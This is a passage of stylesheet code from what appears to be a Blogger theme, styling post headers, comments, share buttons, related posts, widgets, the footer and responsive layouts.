margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #00BE98
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #00BE98;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00BE98;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #FFFFFF;
color: #FFFFFF;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
